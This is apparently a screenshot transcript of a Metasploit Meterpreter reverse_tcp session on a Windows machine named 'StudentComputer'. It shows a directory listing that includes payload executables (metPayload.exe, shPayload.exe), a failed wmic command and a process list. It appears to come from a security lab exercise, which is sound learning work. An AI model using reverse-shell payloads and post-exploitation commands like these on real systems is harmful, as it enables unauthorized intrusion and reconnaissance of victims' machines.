 Console X windows/x64/meterpreter/reverse_tcp X Meterpreter 1 X
meterpreter > dir
Listing: C:\Users\student\Downloads
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-07-10 13:43:50 -0400 desktop.ini
100777/rwxrwxrwx 7168 fil 2024-11-22 22:54:55 -0500 metPayload.exe
100777/rwxrwxrwx 7168 fil 2024-11-22 21:39:54 -0500 shPayload.exe
meterpreter > wmic process list brief
[-] Unknown command: wmic. Run the help command for more details.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
248 4 smss.exe
324 316 csrss.exe
388 380 csrss.exe
396 316 wininit.exe
424 380 winlogon.exe
484 396 services.exe
492 396 lsass.exe
544 484 svchost.exe
576 484 svchost.exe
600 2188 conhost.exe x64 1 StudentComputer\student C:\Windows\system32\conhost.exe
644 484 spoolsv.exe
680 424 dwm.exe
704 484 svchost.exe
752 484 svchost.exe
824 484 svchost.exe
876 484 svchost.exe
888 484 svchost.exe
976 484 svchost.exe
1064 964 explorer.exe x64 1 StudentComputer\student C:\Windows\Explorer.EXE
1128 484 MsMpEng.exe
1352 484 SearchIndexer.exe
1476 484 svchost.exe
1656 752 taskhostex.exe x64 1 StudentComputer\student C:\Windows\system32\taskhostex.exe
meterpreter >